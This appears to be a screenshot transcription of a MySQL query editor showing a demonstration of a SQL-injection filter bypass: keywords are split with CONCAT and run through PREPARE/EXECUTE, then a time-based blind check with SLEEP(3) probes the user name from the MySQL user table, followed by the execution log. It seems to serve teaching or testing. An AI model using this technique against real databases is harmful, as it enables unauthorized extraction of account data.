 查询创建工具 查询编辑器
1 set @a:=CONCAT ("S", "E", "T ","@ab:=", "(SE","LECT ", "User FR","OM"," user LIM","IT", " 0,1)");
2 PREPARE stmt FROM @a;
3 EXECUTE stmt;
4
5 set @b:=CONCAT("SE", "LE", "CT ", "i", "f(", "@ab ", "li", "ke '%", "rootaaaaaaa","%'",",","SL", "EE", "P(3),1);");
6 PREPARE stmt2 FROM @b;
7 EXECUTE stmt2;
信息 结果1 概况 状态
[SQL]set @a:=CONCAT ("S", "E", "T ","@ab:=", "(SE","LECT ", "User FR","OM"," user LIM","IT", " 0,1)");
受影响的行: 0
时间: 0.002s
[SQL]
PREPARE stmt FROM @a;
受影响的行: 0
时间: 0.000s
[SQL]
EXECUTE stmt;
受影响的行: 0
时间: 0.001s
[SQL]
set @b:=CONCAT("SE", "LE", "CT ", "i", "f(", "@ab ", "li", "ke '%", "rootaaaaaaa","%'",",","SL", "EE", "P(3),1);");
受影响的行: 0
时间: 0.000s
[SQL]
PREPARE stmt2 FROM @b;
受影响的行: 0
时间: 0.001s
错误的情况下
[SQL]
EXECUTE stmt2;
受影响的行: 0
时间: 0.001s